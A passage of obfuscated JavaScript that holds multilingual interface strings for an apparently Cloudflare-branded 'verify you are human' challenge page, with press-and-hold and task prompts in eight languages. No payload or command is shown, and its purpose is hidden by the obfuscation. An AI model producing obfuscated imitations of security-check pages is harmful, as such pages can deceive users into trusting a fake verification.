4841e1(0x48a,0x6e9,0xa92,0x9b1)]=_0x26399c(0xd6d,0x344,0x51c,0x825),_0x26a40f['prove']='For\x20at\x20bev'+_0x4841e1(0xa99,0x979,0xe85,0x10d3)+'ikke\x20er\x20en'+_0x26399c(0xa2d,0x406,0x4db,0x604),_0x26a40f['verify']=_0x26399c(0xdb3,0xf6d,0xbdb,0xb33),_0x26a40f[_0x26399c(0x4c4,0x868,0x1c1,0x3f1)+'ask']=_0x26399c(0x93a,0x21c,-0x20,0x30c)+_0x4841e1(0x9d3,0xd77,0x4b6,0x606)+'a\x20hvert\x20tr'+_0x26399c(0x15e,0x48f,0x242,0x44d)+_0x4841e1(0x33b,-0x7a,-0x1da,0x7da)+'dføres\x20i\x20d'+_0x26399c(0x61c,0xbf3,0xc53,0x975)+'lge,\x20de\x20er'+'\x20angivet,\x20'+_0x4841e1(0x9c9,0x8a2,0x8ef,0xe9d)+_0x26399c(0x9b5,0x1124,0x785,0xcea)+'e.\x20Når\x20der'+'\x20ikke\x20er\x20f'+_0x26399c(0x1078,0xede,0x58f,0xab5)+'tilbage,\x20s'+_0x4841e1(0x8f7,0xbbd,0xbdf,0x547)+_0x26399c(0xd98,0xd52,0x4ec,0xb62)+'ificer.',_0x26a40f[_0x4841e1(0x5b0,0x76e,0xb1c,0x652)]=_0x4841e1(0x190,0x433,0x76e,-0x2de),_0x26a40f[_0x4841e1(0x63a,0x66c,0xc4a,0x279)]=_0x26399c(0x942,0xf82,0x5b4,0xa23)+_0x4841e1(0x76c,0x714,0xa62,0x570)+_0x4841e1(0xb85,0x113c,0x542,0x120d),_0x26a40f['press.hold']=_0x26399c(0x54e,0xac5,0x8df,0x7e7)+'ld',_0x26a40f[_0x26399c(0x906,0xbf5,0xe77,0xe55)]=_0x4841e1(0x3c7,0x5e1,-0xb6,0x2f)+_0x4841e1(0x280,0x429,-0x34f,0x7c7);var _0x4c0307={};_0x4c0307[_0x4841e1(0x5f8,0x858,0x122,0xc1d)]=_0x26399c(-0x22d,0xd,0x44c,0x303)+'d...',_0x4c0307[_0x26399c(0x638,0xfd0,0xcfd,0xae1)+'mp']=_0x26399c(0xc9f,0x7d6,0x382,0x812)+_0x4841e1(0x121,-0x29,-0x410,0x797)+'mens\x20bent\x20'+_0x26399c(0xc24,0x114b,0x151b,0xed5)+_0x4841e1(-0x58,-0x2db,0x482,0x15c)+_0x26399c(0x75e,0xc6d,0xc82,0xd3f)+_0x26399c(0xb72,0xb24,0xe12,0x87e)+'.',_0x4c0307['need.proc']=_0x4841e1(0x32c,0xb9,0x24,0x573)+_0x26399c(0x7a3,0x3aa,-0x185,0x3a6)+'\x20van\x20uw\x20ve'+_0x26399c(0xf1a,0xa39,0x11cb,0xf4f)+_0x4841e1(0x7ab,0xb9b,0x8e1,0xb94)+_0x26399c(0xb0d,0x8e7,0x104,0x5a9)+_0x26399c(0x74d,0x874,0xe22,0x798)+_0x26399c(0x6e9,0x774,0xd43,0x803),_0x4c0307[_0x4841e1(0x8ee,0x68c,0x944,0x281)]=_0x26399c(0xded,0x787,0x2e6,0x812)+_0x4841e1(0x7ca,0x43a,0x378,0xde6)+_0x26399c(0xccc,0x6b8,0x1f1,0x7aa),_0x4c0307[_0x4841e1(0x6fe,0x928,0xd73,0x544)]=_0x26399c(-0x24f,0x547,-0x53,0x400)+_0x26399c(0x1359,0xd7e,0x12da,0xe44),_0x4c0307['privacy']=_0x4841e1(0x112,-0x153,0x65c,0x304),_0x4c0307['term']=_0x4841e1(0x786,0xdf1,0x689,0x4e2)+'n',_0x4c0307['ray']=_0x4841e1(0x98e,0x43d,0x46c,0xf6f),_0x4c0307['cf']=_0x4841e1(0x9f5,0x459,0xeb7,0x794),_0x4c0307[_0x26399c(0x86b,0x63e,0x2c3,0x8be)]='Prestaties'+'\x20en\x20beveil'+'iging\x20door'+'\x20',_0x4c0307[_0x26399c(0x9b0,0x1f4,0x911,0x7b6)]=_0x26399c(0x1050,0x7f1,0x866,0xe62)+_0x26399c(0x26e,0x5e0,0xc7c,0x7b2)+_0x4841e1(0x899,0xc52,0x520,0x2db)+'n',_0x4c0307['keyboard']=_0x4841e1(0x958,0xf39,0xf21,0xaec)+'d',_0x4c0307[_0x26399c(0x196,0x4a4,-0x211,0x3c0)]=_0x4841e1(0xa1a,0xd93,0x648,0x9c5)+_0x26399c(0x1127,0x109a,0x110c,0xd11)+_0x26399c(-0x285,0xf6,0x3cf,0x3bd)+_0x26399c(0xbaa,0x6a0,0xae1,0xce6),_0x4c0307[_0x26399c(0x333,0x345,0xbb,0x451)]=_0x4841e1(0xbc,-0x305,0x325,0x564),_0x4c0307[_0x26399c(0x2c2,0x38c,0x9c,0x3f1)+_0x4841e1(0x44d,0x5dd,-0x1fa,0x292)]=_0x4841e1(0xb1e,0x6a2,0x85b,0xa8a)+_0x26399c(0x981,0x62,0x7a7,0x5b8)+_0x26399c(0xb8b,0xc40,0x222,0x81a)+_0x4841e1(0x7fe,0x94b,0x576,0x634)+_0x4841e1(0x15,-0x24,-0x675,-0x196)+'\x20aangegeve'+_0x4841e1(0x416,-0xd6,0xa4d,0x94a)+'\x20worden\x20vo'+'ltooid\x20en\x20'+_0x26399c(0x6c8,0xc21,0xc0d,0x692)+_0x26399c(0x303,0x893,0xa97,0x41c)+'\x20er\x20geen\x20s'+_0x4841e1(0x24d,-0x1fb,0x356,0x1a9)+'r\x20over\x20zij'+_0x4841e1(0x398,0x608,0x28d,0x882)+_0x26399c(-0xa9,0x3d2,-0x1a5,0x2c1)+'n.',_0x4c0307[_0x26399c(0xb53,0x7d3,0x9ae,0x8f4)]=_0x4841e1(0x969,0xece,0xd93,0xa93),_0x4c0307[_0x26399c(0xf2b,0xfe0,0xbbd,0x97e)]=_0x26399c(0xc60,0x904,0xebf,0xa5f)+_0x4841e1(0x639,0xc0d,0xc8,0x8ad)+_0x4841e1(-0xb,0x51c,0x13e,-0x5ec)+'k',_0x4c0307[_0x26399c(0x28e,0x9c1,0xb8e,0x6c4)]=_0x26399c(0x129f,0x8f1,0xa58,0xe72)+_0x4841e1(0x4da,0x94d,0x80e,0x585),_0x4c0307[_0x4841e1(0xb11,0xf72,0xd40,0x853)]='op\x20je\x20toet'+_0x4841e1(0x612,0x583,0x4d6,0xb08);var _0x9c8dd9={};_0x9c8dd9[_0x26399c(0xb3c,0xf56,0xcaf,0x93c)]='Just\x20a\x20mom'+_0x26399c(0xdae,0xf46,0xad0,0xa00),_0x9c8dd9[_0x4841e1(0x79d,0xd3c,0x92a,0x6d8)+'mp']='Verify\x20you'+'\x20are\x20human'+'\x20by\x20comple'+_0x26399c(0x8de,0xa59,0x3ea,0x615)+_0x26399c(0x10d1,0xb3e,0x10bb,0xbd2)+'w.',_0x9c8dd9[_0x4841e1(0x6ed,0xcfd,0x9bd,0xa00)]=_0x4841e1(0x409,0x840,0x7d5,0x8cb)+'eview\x20the\x20'+_0x4841e1(0x5cc,0x915,0x348,0x3d7)+_0x4841e1(0x291,0x8e1,-0x240,0x10)+_0x26399c(0xdb9,0x8c3,0x93d,0x8a0)+_0x4841e1(0xb1a,0x113a,0x106e,0x112c)+'eding.',_0x9c8dd9[_0x26399c(0x750,0xe8a,0x74c,0xc32)]=_0x26399c(0x137a,0x1404,0x153f,0xee7)+_0x26399c(0x1035,0x8be,0x9d8,0xd95),_0x9c8dd9[_0x26399c(0x953,0xecf,0x5bf,0xa42)]=_0x26399c(0x67b,0x86b,0xff7,0xb4e)+'..',_0x9c8dd9[_0x4841e1(0x9d9,0x74a,0xc8d,0x389)]='Privacy',_0x9c8dd9['term']=_0x4841e1(0x23e,-0x3d5,-0xa0,0x605),_0x9c8dd9[_0x4841e1(0x323,0x57c,0x7b6,0x430)]='Ray\x20ID:\x20',_0x9c8dd9['cf']=_0x26399c(0x1307,0xd2c,0x1129,0xd39),_0x9c8dd9['footer']=_0x4841e1(-0x2f,0x3e4,-0x5f6,-0x3cb)+_0x4841e1(0xd6,0x2e2,0x2df,-0x23a)+_0x26399c(0x97e,0xd13,0x9af,0xaed),_0x9c8dd9[_0x26399c(0xd42,0x65a,0x94d,0x7b6)]=_0x4841e1(0xcf,-0x3c9,0x213,-0x2a8)+'hese\x20verif'+_0x26399c(0x12a4,0xc8d,0x1450,0xf11)+'eps\x20use',_0x9c8dd9[_0x26399c(0x8d7,0x773,0xad5,0x7ce)]=_0x26399c(0xab4,0x44a,0xd78,0x7ce),_0x9c8dd9[_0x4841e1(0x7c,-0x2f8,0x3fd,0x200)]=_0x4841e1(0x326,0x3e6,0x2ec,0x141)+'hat\x20you\x20ar'+_0x4841e1(0x38a,0x4c0,-0x146,-0x2c4)+'t',_0x9c8dd9[_0x4841e1(0x10d,-0x19,0x280,-0x236)]='Verify',_0x9c8dd9[_0x4841e1(0xad,0x574,-0x58,-0x51f)+_0x4841e1(0x44d,-0x213,-0x124,0x2cf)]='Complete\x20t'+'he\x20tasks\x20f'+_0x26399c(0xe4e,0xb77,0xd03,0x9b0)+_0x4841e1(0x35f,0x1ab,0x2a3,0x617)+'\x20must\x20be\x20c'+_0x4841e1(0xa2f,0x892,0xb73,0x90d)+_0x4841e1(0xb1f,0x11ac,0x7de,0x7d3)+'r\x20in\x20which'+'\x20they\x20are\x20'+'indicated\x20'+_0x4841e1(0x29e,0x22f,-0x1ab,0x906)+_0x26399c(-0x151,0x41f,0x6ce,0x2be)+'hen\x20there\x20'+'are\x20none\x20l'+_0x4841e1(0xfb,0x56b,-0x198,-0x2e8)+_0x4841e1(0x8dd,0x4c7,0x3da,0x644)+_0x4841e1(0xbda,0x885,0x7d8,0x906),_0x9c8dd9[_0x26399c(0x9ad,0x78c,0x488,0x8f4)]=_0x26399c(0x306,0x3db,0x742,0x8c3),_0x9c8dd9[_0x26399c(0x100a,0x69a,0xabe,0x97e)]='In\x20verific'+_0x4841e1(0x1d8,-0x237,-0x444,0x90)+_0x4841e1(0x566,-0xb,0x4ab,0x2d2),_0x9c8dd9['press.hold']=_0x26399c(0x74d,0xdf3,0x67e,0xba4)+'ld',_0x9c8dd9[_0x26399c(0x1328,0xf16,0xfea,0xe55)]=_0x4841e1(0x59e,0x474,0x50e,0xbbb)+'yboard';var _0x1187b6={};_0x1187b6[_0x4841e1(0x7ea,0xbf0,0x8e0,0xc09)]=!![],_0x1187b6[_0x4841e1(0x5f8,0x175,0x975,0x9e1)]=_0x26399c(0x5f3,0x3e9,0x408,0x951)+'بر\x20کنید...',_0x1187b6[_0x4841e1(0x79d,0xdfc,0xa52,0x943)+'mp']='با\x20تکمیل\x20ع'+'مل\x20زیر،\x20تأ'+_0x4841e1(0xbd8,0x77d,0x11b0,0xa02)+_0x4841e1(0x575,0xbc1,0x3b5,0x2e7)+'.',_0x1187b6['need.proc']='باید\x20امنیت'+'\x20اتصال\x20شما'+_0x4841e1(0x842,0x932,0xc5f,0x77a)+_0x4841e1(0x9c6,0x6c1,0xf2a,0xc33)+_0x26399c(0x41a,0x6a8,0x5bd,0x853)+'د.',_0x1187b6[_0x26399c(0xdf6,0xb27,0x1227,0xc32)]=_0x26399c(0x180,0x40c,0x334,0x691)+_0x26399c(0xe10,0xf13,0x9a6,0xc77)+_0x4841e1(0x87b,0xd3d,0x6c0,0xeef),_0x1187b6[_0x4841e1(0x6fe,0xb39,0x775,0xa89)]='در\x20حال\x20تأی'+'ید...',_0x1187b6['privacy']=_0x26399c(0x29f,0x230,0xb25,0x540),_0x1187b6['term']='شرایط',_0x1187b6['ray']='Ray\x20ID:\x20',_0x1187b6['cf']=_0x26399c(0x7f5,0x1295,0x975,0xd39),_0x1187b6['footer']=_0x26399c(0xb41,-0xc0,0x62b,0x529)+_0x26399c(0xe3,0x6a7,0x8ff,0x49e)+_0x4841e1(0x510,0x8f6,0xb83,0xb7),_0x1187b6[_0x4841e1(0x472,0x5e8,0x639,0x432)]=_0x26399c(0x77b,0x658,0x53d,0x988)+_0x4841e1(0xb71,0xfff,0xe93,0x6f9)+_0x26399c(0x735,0xb9e,0xfd4,0xbc0),_0x1187b6[_0x4841e1(0x48a,0x6e6,0x1ae,0x525)]=_0x26399c(0xd86,0x7c3,0x5c3,0x8eb),_0x1187b6[_0x4841e1(0x7c,0x5dc,-0x436,0x364)]=_0x26399c(0xd86,0xbaf,0xa07,0xdb4)+_0x26399c(0x9f3,0x143d,0x7eb,0xdc0)+_0x4841e1(0xdf,0x6e1,-0x31d,0x60f)+'ید',_0x1187b6[_0x4841e1(0x10d,-0x28d,-0x25b,-0x3e)]='تأیید\x20کنید',_0x1187b6['complete.t'+_0x4841e1(0x44d,0x237,0x911,0x811)]=_0x4841e1(0xb50,0xe4d,0xd31,0x1114)+_0x26399c(0x1071,0xd6f,0xf6e,0xb9c)+_0x26399c(0x939,0x1032,0x11d6,0xe8a)+_0x26399c(0xb41,0xb40,0xb3b,0x870)+_0x4841e1(0x817,0x947,0x2ba,0x193)+_0x4841e1(0x9c5,0x785,0xb82,0xa26)+_0x26399c(0xaed,0xf9e,0xaa7,0xb1b)+_0x4841e1(0x738,0xd14,0x240,0x8c0)+_0x4841e1(0x765,0x44a,0xaea,0xc04)+_0x4841e1(0xc31,0xfbe,0xb1e,0x1010)+_0x26399c(0x3e8,0x9c8,0x7c6,0x4d2)+_0x26399c(0xba6,0xb7f,0x7f0,0xc58)+'قی\x20نمانده،'+'\x20روی\x20تأیید'+_0x4841e1(0x2ff,-0x87,0x7ee,0x5e7)+'.',_0x1187b6[_0x26399c(0x6c2,0x41e,0x507,0x8f4)]=_0x4841e1(0x47e,0x1d8,0x3b6,0xad4),_0x1187b6[_0x4841e1(0x63a,0x6c3,0xaaf,0x45d)]=_0x4841e1(0x7a1,0xbb1,0x9af,0x51b)+'أیید،\x20فشار'+_0x4841e1(0x4c0,0xea,0x33d,0x26b),_0x1187b6['press.hold']=_0x4841e1(0x300,0x8fa,-0x2cd,0x7b0)+_0x4841e1(0x25e,-0x365,-0x1fa,0x5e9)+'د',_0x1187b6[_0x4841e1(0xb11,0xfc0,0xa41,0x5b5)]=_0x4841e1(0x688,0xb49,0x6d8,0x9f9)+_0x26399c(0x541,0x111e,0x5bb,0xbac);var _0x5d3cf7={};_0x5d3cf7[_0x26399c(0xb2c,0x924,0x996,0x93c)]=_0x26399c(0x1114,0x100e,0x911,0xb28)+_0x4841e1(0xb27,0xd67,0xfe1,0x843),_0x5d3cf7[_0x4841e1(0x79d,0x2fa,0xce9,0x72d)+'mp']=_0x26399c(0x13be,0xe55,0xf0e,0xe50)+_0x4841e1(0x789,0x849,0xbec,0x6e4)+_0x4841e1(0x145,0x172,0x4b2,0x104)+_0x4841e1(0x287,0x4af,-0x236,-0xb1)+_0x26399c(0xa5e,0x97c,0x88c,0x416)+_0x4841e1(0x93f,0xdf3,0xa8f,0x595)+'n\x20sekunnin'+'.',_0x5d3cf7[_0x26399c(0x3b7,0x5cc,0xde7,0xa31)]='\x20osoitteen'+_0x26399c(0x186,0x49e,0x9ca,0x398)+'tettava\x20yh'+_0x4841e1(0xa79,0x846,0xbea,0x10e0)+_0x4841e1(0x7,0x52b,-0x157,-0x456)+_0x4841e1(0x38,0x5a1,0x308,-0x3c6)+'ta.',_0x5d3cf7['ver.hum']=_0x4841e1(0x85b,0x6d6,0x414,0x70b)+_0x4841e1(0x305,-0x1fa,-0x24f,0x7e8)+_0x26399c(0xb8,0x421,0x1b1,0x5d2),_0x5d3cf7[_0x26399c(0xb43,0xf26,0x7ef,0xa42)]=_0x26399c(0x111f,0xc88,0x117e,0xe50)+_0x26399c(0x5aa,0x10fe,0x753,0xb67),_0x5d3cf7[_0x4841e1(0x9d9,0xfa7,0x52b,0xd69)]=_0x26399c(0x432,0xa5a,0xb22,0x6cc),_0x5d3cf7['term']=_0x26399c(0xa17,0xc67,0xcc5,0xc01)+'t',_0x5d3cf7[_0x4841e1(0x323,0x435,0x17b,0x7ea)]=_0x26399c(0x7ec,0x10ed,0x12a4,0xcd2),_0x5d3cf7['cf']='Cloudflare',_0x5d3cf7[_0x4841e1(0x57a,0x461,0xb48,0x2d8)]=_0x4841e1(-0x2f,0x645,0x5bc,-0x472)+_0x4841e1(0xd6,-0xa8,-0x3d6,0x68)+_0x26399c(0xe0c,0xf7b,0x778,0xaed),_0x5d3cf7['complete']='Suorita\x20nä'+'mä\x20vahvist'+_0x4841e1(0x494,0x831,0x826,0x897),_0x5d3cf7[_0x26399c(0x58d,0x5c3,0xb2c,0x7ce)]='näppäimist'+'ö',_0x5d3cf7[_0x4841e1(0x7c,0x15b,0x6fb,0x29d)]=_0x26399c(0x4e,0x251,0x866,0x43d)+_0x26399c(0x297,0x19c,0x9d5,0x490)+_0x26399c(0x4f0,0xdfb,0xaef,0x8ae),_0x5d3cf7[_0x4841e1(0x10d,0x57,-0x21,0x197)]=_0x4841e1(0x551,0x79f,0xe4,0x42f),_0x5d3cf7[_0x26399c(0xa0c,0x7c,0x22e,0x3f1)+_0x4841e1(0x44d,0x458,-0x242,-0x1c9)]='Suorita\x20te'+_0x4841e1(0x934,0xa45,0xf32,0x710)+_0x4841e1(0x2fc,0x130,0x311,0x5ae)+_0x26399c(0xc3c,0x135e,0xb30,0xd9f)+_0x4841e1(0x203,0x1a6,-0x24a,0x186)+_0x26399c(0x6dc,0x3f8,0x92d,0x5ee)+_0x26399c(0x1004,0x66e,0x78e,0xc3a)+'järjestyks'+_0x26399c(0xba1,0x85f,0x64a,0xbf3)+_0x26399c(0x6e2,0x52a,0x37a,0x676)+_0x26399c(0x7ff,0xc4b,0x2bb,0x60e)+_0x4841e1(0x244,-0x12d,0x412,-0x289)+'n.\x20Kun\x20vai'+_0x4841e1(0x562,0x7bd,0xac9,0xa07)+'nää\x20ole,\x20n'+'apsauta\x20Va'+_0x26399c(0xa4f,0x9e3,0xc18,0xe10),_0x5d3cf7[_0x26399c(0x2f1,0x3e4,0x9aa,0x8f4)]=_0x4841e1(0x878,0x64d,0xa98,0x887),_0x5d3cf7[_0x26399c(0xd7c,0xf54,0x7f0,0x97e)]=_0x4841e1(0x13c,0x452,0x45a,0x3f4)+_0x4841e1(0x387,-0x72,0x7da,0x10b)+'paina',_0x5d3cf7[_0x26399c(0x29e,0x84f,0xa9b,0x6c4)]=_0x4841e1(0xa8e,0xe2e,0x49e,0x10e9)+'dä',_0x5d3cf7[_0x26399c(0x10a0,0x95a,0x882,0xe55)]=_0x4841e1(0x5bd,0xec,0x670,-0x7c)+_0x26399c(0x934,0x68a,0xb9d,0x790);var _0x459805={};_0x459805[_0x4841e1(0x5f8,0x19e,0x5da,0x1c7)]=_0x26399c(0x56b,0xfb2,0x548,0x9a7)+_0x26399c(0x140b,0xe81,0xf7e,0xe44),_0x459805['ver.hum.co'+'mp']='Nous\x20vérif'+_0x4841e1(0x7f7,0x72a,0xbfd,0xa79)+_0x4841e1(0x714,0x765,0x266,0xcd6)+_0x4841e1(0x623,0x2ab,0x1dd,0xaae)+_0x26399c(-0xf2,0x73,0x971,0x47a)+_0x4841e1(0x44,-0x32f,0x42f,-0x2d)+_0x26399c(0x713,0xc58,0xbce,0xac0)+_0x26399c(0x7a8,0xed0,0xbad,0xdad)+_0x26399c(0xbab,0xc82,0x844,0xcda),_0x459805['need.proc']=_0x26399c(0x66b,0x5cc,0x8bd,0x717)+_0x26399c(0xb61,0xe8d,0x717,0xacc)+_0x4841e1(0xac9,0x95c,0x7db,0xcd7)+_0x4841e1(0x429,0xa58,0x299,0x536)+_0x4841e1(0xb0d,0x77b,0xff5,0xafd)+_0x4841e1(0x276,-0x246,-0x9c,0x2b6)+_0x26399c(0x6e1,0x8a5,0xe8a,0xa39),_0x459805['ver.hum']=_0x4841e1(0xaeb,0x10d5,0xcfb,0x8f3)+'ue\x20vous\x20êt'+_0x26399c(0x97d,0x189,0xa95,0x5e4),_0x459805['ver']=_0x26399c(0x266,0x112,0x60d,0x626)+_0x26399c(0xc62,0xea5,0xf27,0xc71),_0x459805[_0x26399c(0x8cb,0x124b,0xf34,0xd1d)]=_0x4841e1(0x3ab,0x67d,0x778,0xfd)+_0x26399c(0x8af,0x567,-0x185,0x446),_0x459805[_0x26399c(0x398,0x777,-0x8f,0x601)]=_0x4841e1(0x3d2,0x6a4,-0x1e3,0x1ae),_0x459805[_0x26399c(0x3cc,0x770,0xc70,0x667)]=_0x26399c(0xb88,0xf48,0xf3a,0xcd2),_0x459805['cf']=_0x4841e1(0x9f5,0x58a,0x5ef,0xc2f),_0x459805[_0x4841e1(0x57a,0x49b,0x2ec,0x69d)]=_0x26399c(0xb6c,0x8b5,0xcd1,0xca3)+_0x26399c(0xb67,0x78c,0x7b4,0x7ae)+_0x26399c(0x23d,0x4ed,0x981,0x4f8),_0x459805[_0x26399c(0x35e,0xdbc,0x5af,0x7b6)]=_0x4841e1(0x51a,0x4b7,0xa6,0x4f0)+_0x26399c(0xc6a,0x408,0x389,0x96e)+_0x4841e1(0x19c,0x343,0x3fc,-0x440)+'cation\x20en\x20'+_0x4841e1(0x641,0x1f0,0x278,0x420),_0x459805[_0x26399c(0xc95,0x3ba,0xd0c,0x7ce)]=_0x4841e1(0x158,-0x49c,0x549,0x608),_0x459805[_0x4841e1(0x7c,-0x4da,-0x1ca,0x377)]=_0x26399c(0x22d,-0x1e7,0x95b,0x304)+_0x26399c(0x443,0x94f,0x5ba,0xa78)+'s\x20n\x27êtes\x20p'+_0x4841e1(0x717,0x9e0,0xb51,0x71a)+'t',_0x459805[_0x4841e1(0x10d,-0x2cc,0xee,0x358)]=_0x4841e1(0x731,0x3e3,0xe2,0xcea),_0x459805[_0x26399c(0x1ae,0x270,-0x6e,0x3f1)+'ask']=_0x4841e1(0x197,-0x1df,-0x234,-0x289)+_0x26399c(0xa29,0x988,0xa7c,0xe92)+_0x4841e1(0xd5,-0x150,-0x534,0x3b9)+_0x26399c(0xa6a,0xc28,0x9e8,0xedd)+_0x4841e1(0xa38,0xeac,0x57c,0x52c)+_0x4841e1(0xa1f,0xd56,0x676,0x71e)+_0x26399c(0xb27,0x981,0x66e,0x99d)+'s\x20l\x27ordre\x20'+_0x4841e1(0x804,0xd0b,0xd13,0x98f)+_0x4841e1(0x437,-0x1f4,0xa9e,0xe5)+_0x26399c(-0x203,-0x2d5,0x90f,0x310)+'us\x20d\x27étape'+_0x26399c(0xadf,0x1156,0x8a9,0xbff)+'sur\x20«\x20Véri'+_0x26399c(0xb17,0xed2,0xd8f,0xafe),_0x459805[_0x4841e1(0x5b0,0x5b6,0xbd,0x966)]=_0x26399c(0xc87,0xbdc,0xe90,0xf4c),_0x459805[_0x26399c(0x5e3,0xff4,0xb09,0x97e)]=_0x26399c(0x4bb,0xc7e,0xaf3,0x783)+'nêtre\x20de\x20v'+_0x26399c(0x785,0xd3c,0x7be,0x6f3)+'n,\x20appuyez'+'\x20sur',_0x459805['press.hold']=_0x4841e1(0xa56,0x8a7,0xce0,0x5f7)+_0x26399c(0xc53,0x731,0x1217,0xc18),_0x459805[_0x26399c(0xc9a,0xe22,0x981,0xe55)]=_0x4841e1(0xa91,0xb89,0xd8a,0x9f7)+_0x26399c(0xb05,0x8bb,0x507,0x49c);var _0x4f8ae4={};_0x4f8ae4[_0x26399c(0xfa7,0x494,0x349,0x93c)]=_0x4841e1(0x3dc,0x49c,0x967,0x871)+_0x26399c(0x234,0x180,0xb5c,0x6aa),_0x4f8ae4[_0x4841e1(0x79d,0x52a,0xa30,0x834)+'mp']=_0x26399c(0xadf,0x20f,0x9b6,0x75b)+_0x26399c(0xc1,0x662,0x25,0x5f3)+_0x4841e1(0xc34,0xf8e,0x10da,0x993)+_0x26399c(0x696,0xb5c,0x26a,0x78b)+'ind.\x20Dies\x20'+_0x4841e1(0x407,-0xc8,0x753,0x4af)+'e\x20Sekunden'+_0x4841e1(0x586,0x3a4,0x6a0,0x960),_0x4f8ae4['need.proc']=_0x4841e1(0x3c5,0x136,0x394,0x12f)+_0x4841e1(0x3ce,-0x29e,0x508,0x71a)+_0x4841e1(0xb3,0x373,0xa8,-0x2e1)+'indung\x20übe'+_0x4841e1(0x70f,0xc6c,0xaf3,0xc9c)+_0x26399c(0x9e9,0x1012,0x6ad,0xb43)+_0x26399c(0x165,0x297,0x275,0x7ee),_0x4f8ae4[_0x26399c(0xddf,0x1116,0xde7,0xc32)]=_0x4841e1(0x8d8,0x7cc,0x52e,0xc58)+_0x4841e1(0x180,0x731,0x137,-0xd0)+_0x4841e1(0x18a,0x262,0x4fc,-0x37d)+_0x26399c(0x7ba,0xc3b,0xd56,0xd87),_0x4f8ae4[_0x26399c(0x41c,0x47e,0x4aa,0xa42)]='Verifizier'+'e…',_0x4f8ae4[_0x26399c(0xaf1,0x824,0x805,0xd1d)]=_0x26399c(0xd1d,0xb2a,0xc86,0x8fe)+'re',_0x4f8ae4[_0x4841e1(0x2bd,0x257,-0x1ec,0x3a4)]=_0x26399c(0x194,0x74e,0xc61,0x6d4)+_0x26399c(0x8df,0x1da,0x8a7,0x6a0),_0x4f8ae4[_0x4841e1(0x323,-0x355,0x249,0xb8)]='Ray\x20ID:\x20',_0x4f8ae4['cf']=_0x26399c(0x758,0x1326,0xd9b,0xd39),_0x4f8ae4[_0x4841e1(0x57a,0x12e,0xbcc,0x8ec)]=_0x4841e1(0x0,0x468,0x3b7,-0x5ff)+_0x4841e1(0x95c,0xfce,0x4c5,0xdf6)+_0x26399c(0x78e,0x32d,0x2f9,0x93d),_0x4f8ae4[_0x26399c(0x6d2,0x6dc,0xacd,0x7b6)]=_0x4841e1(0x522,0x159,-0x5,0x9a1)+_0x4841e1(0x47b,0x26f,0xaa0,0x6d0)+_0x26399c(0xcf,0x970,0x5f9,0x6b0)+_0x26399c(0x854,0x376,0x655,0x4ec)+'rch',_0x4f8ae4['keyboard']='Tastatur',_0x4f8ae4['prove']=_0x4841e1(0x6b3,0x19d,0xaaf,0x13a)+_0x26399c(0x5c,0x797,-0x1bb,0x2c6)+'\x20Sie\x20kein\x20'+_0x4841e1(0x886,0x8c1,0x37d,0x482)+'nd',_0x4f8ae4['verify']=_0x26399c(0xf11,0xf59,0xf4f,0xa93)+'en',_0x4f8ae4['complete.t'+_0x26399c(0x7f7,0x8b7,0x251,0x791)]=_0x4841e1(0x522,-0xc9,0x9e8,0x770)+_0x4841e1(0x6f0,0xbcc,0x165,0x6ac)+_0x26399c(0xc5b,0x8ce,0xe3d,0xc72)+'Schritts\x20a'+_0x26399c(0x3f6,0xfa0,0x813,0xa62)+_0x26399c(0x7ef,0x974,0x7c5,0x587)+_0x26399c(0x9c1,0x1422,0x1267,0xf61)+_0x26399c(0x1089,0x74c,0xad4,0xdac)+'en\x20Reihenf'+_0x26399c(0xdcd,0x103c,0xc6a,0xe54)+'icht\x20ander'+_0x4841e1(0x75,-0x1f,0x311,-0x493)+'edigt\x20werd'+_0x4841e1(-0x1c,0x548,-0x430,-0x337)+'eine\x20Schri'+_0x4841e1(0x6db,0xa0d,0x8dd,0x687)+'brig\x20sind,'+'\x20klicken\x20S'+_0x4841e1(0x60,0x20,0x577,0x3c3)+'erprüfen“.',_0x4f8ae4['press']=_0x4841e1(0x888,0xe8c,0xf17,0x37e),_0x4f8ae4[_0x26399c(0x31a,0x7fc,0xab0,0x97e)]=_0x4841e1(0xaf9,0x9c4,0x70f,0xd2a)+_0x4841e1(0x854,0x879,0xc48,0xd27)+_0x4841e1(0xa25,0x44d,0x67b,0x828)+_0x26399c(0x767,0x784,0x53d,0x836),_0x4f8ae4[_0x4841e1(0x380,0x47d,0x819,0x166)]=_0x4841e1(0x297,-0x3f6,0x148,0x264)+_0x4841e1(-0x64,0x128,-0x29c,0xb7),_0x4f8ae4['on.key']=_0x4841e1(0x259,0x35e,0x2f5,0x28b)+_0x4841e1(0x161,-0x29a,0x111,0x2df);var _0xfbbf9={};_0xfbbf9['title']='Περιμένετε'+_0x4841e1(0xb00,0xc0b,0x47e,0xa91),_0xfbbf9[_0x26399c(0x463,0x528,0x87a,0xae1)+'mp']=_0x4841e1(0xc4c,0x673,0xb99,0xebc)+_0x26399c(0x3d5,0x851,0xb5d,0x885)+'ε\x20άνθρωπος'+_0x26399c(0x997,0xe9,0xa41,0x6b9)+_0x26399c(0x726,0x945,0xb7d,0x87c)+_0x26399c(0x726,0x59e,0xab6,0x9e7)+'ενέργεια.',_0xfbbf9[_0x26399c(0x3b0,0xc39,0xe66,0xa31)]=_0x4841e1(0x50d,-0x14e,0xafb,-0x2e)+_0x4841e1(0xa98,0xeeb,0x577,0xcda)+'αι\x20να\x20ελέγ'+_0x4841e1(0xad6,0x8af,0xb44,0xd80)+_0x26399c(0xa95,-0xb6,0x1ac,0x55c)+_0x4841e1(0x1de,0x731,-0x369,0x550)+_0x4841e1(0xa6c,0x911,0xdf4,0xf77)+_0x26399c(0xc9c,0x61f,0xb67,0x61c)+'ε.',_0xfbbf9['ver.hum']='Επαληθεύστ'+'ε\x20ότι\x20είστ'+_0x4841e1(0xb5d,0xdc4,0xd92,0x11c0),_0xfbbf9[_0x4841e1(0x6fe,0x66b,0xb3,0xa56)]='Γίνεται\x20επ'+_0x26399c(0xace,0xd62,0x9c6,0x782)+'.',_0xfbbf9[_0x26399c(0x739,0x114e,0x135a,0xd1d)]='Απόρρητο',_0xfbbf9[_0x26399c(0x247,0xb38,0xb2,0x601)]='Όροι',_0xfbbf9[_0x26399c(0x1b1,0xb31,0x788,0x667)]=_0x26399c(0xb75,0xce8,0x7e3,0xcd2),_0xfbbf9['cf']=_0x26399c(0xb2a,0x1134,0x1010,0xd39),_0xfbbf9[_0x4841e1(0x57a,0x7c,0xb26,0x199)]='Επιδόσεις\x20'+_0x26399c(0x1094,0x96b,0xac5,0xf38)+_0x26399c(0x1089,0xc37,0x898,0xe24)+'\x20',_0xfbbf9['complete']=